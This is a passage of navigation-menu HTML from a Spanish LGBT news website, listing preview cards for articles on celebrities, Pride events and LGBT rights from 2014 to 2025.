					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/naomi-watts-orgullosa-de-su-hija-trans-en-el-desfile-de-dior/">Naomi Watts, orgullosa de su hija trans en el desfile de Dior</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-22T15:22:07+02:00">22 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 245</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24407 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-familias category-madres tag-brittney-griner tag-cherelle-griner">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/brittney-y-cherelle-griner-van-a-tener-un-bebe/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/brittney-y-cherelle-griner-van-a-tener-un-bebe/">¡Brittney y Cherelle Griner van a tener un bebé!</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-15T13:53:40+02:00">15 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 86</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24404 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-bradley-riches tag-hearstopper">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-estrella-de-heartstopper-bradley-riches-se-compromete-con-su-novio-de-esta-forma-tan-romantica/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Bradley Riches" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-estrella-de-heartstopper-bradley-riches-se-compromete-con-su-novio-de-esta-forma-tan-romantica/">La estrella de Heartstopper, Bradley Riches, se compromete con su novio de esta forma tan romántica</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-11T11:38:49+02:00">11 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 102</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24395 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-trans-2 tag-megan-rapinoe tag-ninos-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-espectacular-defensa-de-megan-rapinoe-a-los-ninos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-espectacular-defensa-de-megan-rapinoe-a-los-ninos-lgtb/">La espectacular defensa de Megan Rapinoe a los niños LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-03T14:18:01+02:00">3 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 110</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24388 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-ricky-martin tag-salir-del-armario">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/vas-a-ensenar-a-tus-hijos-a-mentir-como-el-padre-de-ricky-martin-le-ayudo-a-salir-del-armario/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-150x150.jpeg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-150x150.jpeg 150w, https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-125x125.jpeg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/vas-a-ensenar-a-tus-hijos-a-mentir-como-el-padre-de-ricky-martin-le-ayudo-a-salir-del-armario/">«¿Vas a enseñar a tus hijos a mentir?» Cómo el padre de Ricky Martin le ayudó a salir del armario</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-03-25T13:40:20+02:00">25 marzo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 181</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-110143" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-110143 side-spacing--boxed " data-id="110143"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-2103 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-derechos tag-elton-john tag-familias tag-familias-homoparentales tag-famosos tag-gay tag-matrimonio tag-normalizacion tag-padres-2 tag-padres-gays tag-pareja-2 tag-visibilidad">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/elton-john-se-casara-en-mayo-con-su-pareja-david-furnish/" class="mask-img">
				<img width="452" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2014/03/elton-john-david-furnish.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2014/03/elton-john-david-furnish.jpg 2048w, https://ovejarosa.com/wp-content/uploads/2014/03/elton-john-david-furnish-600x425.jpg 600w, https://ovejarosa.com/wp-content/uploads/2014/03/elton-john-david-furnish-1024x725.jpg 1024w" data-lazy-sizes="(max-width: 452px) 100vw, 452px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/elton-john-se-casara-en-mayo-con-su-pareja-david-furnish/">Elton John se casará en mayo con su pareja David Furnish</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-8"><a href="https://ovejarosa.com/category/estilo_de_vida/" data-ppp="4" data-tid="4"  data-term="category">Lifestyle</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-8" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-8 side-spacing--boxed " data-id="8"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Lifestyle</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24686 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-espana tag-ilga">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/espana-entre-los-mejores-paises-de-europa-para-ser-lgtbiq-motivo-de-orgullo-si-y-de-responsabilidad-tambien/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="España 5 mejor pais para ser LGTB" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/espana-entre-los-mejores-paises-de-europa-para-ser-lgtbiq-motivo-de-orgullo-si-y-de-responsabilidad-tambien/">España, entre los mejores países de Europa para ser LGTBIQ+: ¿motivo de orgullo? Sí. ¿Y de responsabilidad? También.</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-03T09:55:12+02:00">3 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 88</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24683 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-homofobia tag-hungria tag-orgullo">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/hungria-veta-por-primera-vez-una-marcha-lgtb-la-libertad-no-es-un-derecho-garantizado/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Hungría prohibe marcha del Orgullo" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/hungria-veta-por-primera-vez-una-marcha-lgtb-la-libertad-no-es-un-derecho-garantizado/">Hungría veta por primera vez una marcha LGTB+: la libertad no es un derecho garantizado</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-27T23:23:00+02:00">27 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 41</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24674 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-apple tag-orgullo tag-pride">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/apple-lanza-su-coleccion-pride-2025-y-reafirma-su-compromiso-con-los-derechos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/apple-lanza-su-coleccion-pride-2025-y-reafirma-su-compromiso-con-los-derechos-lgtb/">Apple lanza su Colección Pride 2025 y reafirma su compromiso con los derechos LGTB+</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-19T21:31:29+02:00">19 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 26</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-18" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-18 side-spacing--boxed " data-id="18"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-18269 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb tag-pete-buttigieg">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/pete-buttigieg-democrata-abiertamente-gay-se-suma-las-presidenciales-del-2020/" class="mask-img">
				<img width="480" height="270" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2019/04/pete-buttigieg.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2019/04/pete-buttigieg.jpg 950w, https://ovejarosa.com/wp-content/uploads/2019/04/pete-buttigieg-600x337.jpg 600w, https://ovejarosa.com/wp-content/uploads/2019/04/pete-buttigieg-768x432.jpg 768w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/pete-buttigieg-democrata-abiertamente-gay-se-suma-las-presidenciales-del-2020/">Pete Buttigieg, demócrata y abiertamente gay, se suma a las presidenciales del 2020</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-7134" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7134"><a href="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Historias de vida" data-url="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/" data-count="155" data-tid="941"  data-term="category">Historias de vida</a></li>
	<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10"><a href="https://ovejarosa.com/category/estilo_de_vida/pareja/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Pareja" data-url="https://ovejarosa.com/category/estilo_de_vida/pareja/" data-count="101" data-tid="6"  data-term="category">Pareja</a></li>
	<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-11"><a href="https://ovejarosa.com/category/estilo_de_vida/salud/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Salud" data-url="https://ovejarosa.com/category/estilo_de_vida/salud/" data-count="39" data-tid="5"  data-term="category">Salud</a></li>
	<li id="menu-item-3950" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-3950"><a href="https://ovejarosa.com/category/estilo_de_vida/bodas/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Bodas" data-url="https://ovejarosa.com/category/estilo_de_vida/bodas/" data-count="132" data-tid="467"  data-term="category">Bodas</a></li>
	<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-9"><a href="https://ovejarosa.com/category/estilo_de_vida/especialista/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Especialista" data-url="https://ovejarosa.com/category/estilo_de_vida/especialista/" data-count="41" data-tid="7"  data-term="category">Especialista</a></li>
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-21"><a href="https://ovejarosa.com/category/cultura_lgtb/viajes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Viajes" data-url="https://ovejarosa.com/category/cultura_lgtb/viajes/" data-count="26" data-tid="15"  data-term="category">Viajes</a></li>
</ul></div></div>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-17"><a href="https://ovejarosa.com/category/cultura_lgtb/" data-ppp="4" data-tid="14"  data-term="category">Ocio y cultura gay</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-17" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-17 side-spacing--boxed " data-id="17"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Ocio y cultura gay</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24694 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-cultura_entretenimiento tag-canada tag-sellos-postalrs">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="sellos LGTB Canadá" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/">Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-19T11:24:15+02:00">19 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 41</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24653 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cine-y-serie category-cultura_lgtb tag-heartstopper">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/heartstopper-da-el-salto-al-cine-un-final-magico-para-el-amor-de-nick-y-charlie/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="heartstopper y su película final" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/heartstopper-da-el-salto-al-cine-un-final-magico-para-el-amor-de-nick-y-charlie/">Heartstopper da el salto al cine: un final mágico para el amor de Nick y Charlie</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-04-22T22:24:44+02:00">22 abril, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 71</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24626 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-cultura_entretenimiento tag-green-bean tag-pinguinas-lesbianas">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/una-pinguina-lesbiana-llevando-un-juguete-a-su-novia-es-lo-mejor/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Green Bean pinguina lesbiana" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/una-pinguina-lesbiana-llevando-un-juguete-a-su-novia-es-lo-mejor/">Una pingüina lesbiana llevando un juguete a su novia es lo mejor que verás hoy</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-24T15:04:19+02:00">24 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 1376</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-117" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-117 side-spacing--boxed " data-id="117"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-17521 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-cultura_entretenimiento tag-amor-lesbico tag-leiva tag-lesbianas tag-musica">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/amor-lesbico-videoclip-leiva/" class="mask-img">
